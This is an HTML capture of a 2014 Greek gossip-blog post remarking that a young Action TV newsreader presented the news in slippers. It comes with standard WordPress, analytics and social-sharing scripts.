

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/
body_size: 9364
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Αυτά είναι: Δείτε Ελληνίδα παρουσιάστρια σε δελτίο ειδήσεων με... παντόφλες - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Ποιος σας είπε ότι στην τηλεόραση κάποιοι άνθρωποι δε νιώθουν άνετα; Ποιος σας είπε ότι οι εργαζόμενοι μπροστά απο τις κάμερες είναι υποχρεωμένοι να είναι στην τρίχα;"/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Αυτά είναι: Δείτε Ελληνίδα παρουσιάστρια σε δελτίο ειδήσεων με... παντόφλες - Nassos Blog" />
<meta property="og:description" content="Ποιος σας είπε ότι στην τηλεόραση κάποιοι άνθρωποι δε νιώθουν άνετα; Ποιος σας είπε ότι οι εργαζόμενοι μπροστά απο τις κάμερες είναι υποχρεωμένοι να είναι στην τρίχα;" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="Δελτίο Ειδήσεων" />
<meta property="article:tag" content="Παντόφλες" />
<meta property="article:tag" content="παρουσιάστρια" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2014-03-07T11:44:24+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/unnamed-Copy.jpg" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/unnamed-Copy.jpg" />
<meta property="og:image:width" content="371" />
<meta property="og:image:height" content="387" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/","inLanguage":"el","name":"\u0391\u03c5\u03c4\u03ac \u03b5\u03af\u03bd\u03b1\u03b9: \u0394\u03b5\u03af\u03c4\u03b5 \u0395\u03bb\u03bb\u03b7\u03bd\u03af\u03b4\u03b1 \u03c0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03c1\u03b9\u03b1 \u03c3\u03b5 \u03b4\u03b5\u03bb\u03c4\u03af\u03bf \u03b5\u03b9\u03b4\u03ae\u03c3\u03b5\u03c9\u03bd \u03bc\u03b5... \u03c0\u03b1\u03bd\u03c4\u03cc\u03c6\u03bb\u03b5\u03c2 - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/unnamed-Copy.jpg","width":"371","height":"387"},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/#primaryimage"},"datePublished":"2014-03-07T11:44:24+00:00","dateModified":"2014-03-07T11:44:24+00:00","description":"\u03a0\u03bf\u03b9\u03bf\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03af\u03c0\u03b5 \u03cc\u03c4\u03b9 \u03c3\u03c4\u03b7\u03bd \u03c4\u03b7\u03bb\u03b5\u03cc\u03c1\u03b1\u03c3\u03b7 \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf\u03b9 \u03ac\u03bd\u03b8\u03c1\u03c9\u03c0\u03bf\u03b9 \u03b4\u03b5 \u03bd\u03b9\u03ce\u03b8\u03bf\u03c5\u03bd \u03ac\u03bd\u03b5\u03c4\u03b1; \u03a0\u03bf\u03b9\u03bf\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03af\u03c0\u03b5 \u03cc\u03c4\u03b9 \u03bf\u03b9 \u03b5\u03c1\u03b3\u03b1\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf\u03b9 \u03bc\u03c0\u03c1\u03bf\u03c3\u03c4\u03ac \u03b1\u03c0\u03bf \u03c4\u03b9\u03c2 \u03ba\u03ac\u03bc\u03b5\u03c1\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c5\u03c0\u03bf\u03c7\u03c1\u03b5\u03c9\u03bc\u03ad\u03bd\u03bf\u03b9 \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03c4\u03b7\u03bd \u03c4\u03c1\u03af\u03c7\u03b1;"},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u0391\u03c5\u03c4\u03ac \u03b5\u03af\u03bd\u03b1\u03b9: \u0394\u03b5\u03af\u03c4\u03b5 \u0395\u03bb\u03bb\u03b7\u03bd\u03af\u03b4\u03b1 \u03c0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03c1\u03b9\u03b1 \u03c3\u03b5 \u03b4\u03b5\u03bb\u03c4\u03af\u03bf \u03b5\u03b9\u03b4\u03ae\u03c3\u03b5\u03c9\u03bd \u03bc\u03b5&#8230; \u03c0\u03b1\u03bd\u03c4\u03cc\u03c6\u03bb\u03b5\u03c2","datePublished":"2014-03-07T11:44:24+00:00","dateModified":"2014-03-07T11:44:24+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/#primaryimage"},"keywords":"\u0394\u03b5\u03bb\u03c4\u03af\u03bf \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03c9\u03bd,\u03a0\u03b1\u03bd\u03c4\u03cc\u03c6\u03bb\u03b5\u03c2,\u03c0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03c1\u03b9\u03b1","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Αυτά είναι: Δείτε Ελληνίδα παρουσιάστρια σε δελτίο ειδήσεων με&#8230; παντόφλες &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=215859' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2Fayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2Fayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d22 h08 thursday logged-out singular singular-post singular-post-215859 single-215859 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">Αυτά είναι: Δείτε Ελληνίδα παρουσιάστρια σε δελτίο ειδήσεων με&#8230; παντόφλες</span></div>		 
				
			<div id="post-215859" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-4395 post_tag-321">
			
			<h1 class="post-title entry-title">Αυτά είναι: Δείτε Ελληνίδα παρουσιάστρια σε δελτίο ειδήσεων με&#8230; παντόφλες</h1>
			<p class="byline postbyline" >07 - Μαρ - 2014  13:44</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
					<p><a href="http://blogs.gossip-tv.gr/nassos/apopsi/ayta-einai-deite-ellhnida-paroysiastria-se-deltio-eidhsevn-me-pantofles/attachment/unnamed-copy-8/" rel="attachment wp-att-215860"><img class="alignleft size-medium wp-image-215860 colorbox-215859" title="unnamed - Copy" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/unnamed-Copy-287x300.jpg" alt="" width="287" height="300" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/unnamed-Copy-287x300.jpg 287w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/unnamed-Copy.jpg 371w" sizes="(max-width: 287px) 100vw, 287px" /></a>Ποιος σας είπε ότι στην τηλεόραση κάποιοι άνθρωποι δε νιώθουν άνετα; Ποιος σας είπε ότι οι εργαζόμενοι μπροστά απο τις κάμερες είναι υποχρεωμένοι να είναι στην τρίχα;</p>
<p>Απο πάνω μέχρι κάτω; Υπάρχουν κάποιες που νιώθουν υπερβολικά άνετα. Όπως η νεαρή παρουσιάστρια του Action Εύα Μπάση.</p>
<p>Το κορίτσι δείχνει να έχει βρεί τον δρόμο της παρουσιάζοντας το δελτίο ειδήσεων του καναλιού. Και μάλιστα αισθάνεται τόσο καλά που σκάει με παντόφλες&#8230;</p>
<p>Λέτε να την δούμε ακόμη πιο αποκαλυπτική;  Γιατί όχι&#8230; Και sexy είναι και κορμάρα&#8230;</p>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-215859 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/unnamed-Copy.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/unnamed-Copy-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-215859 " alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/1623612_277473319083453_1887715094_n.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/1623612_277473319083453_1887715094_n-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-215859 " alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/1623612_277473319083453_1887715094_n-150x150.jpg 150w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/1623612_277473319083453_1887715094_n-300x300.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/1623612_277473319083453_1887715094_n.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/unnamed13.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/03/unnamed13-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-215859 " alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

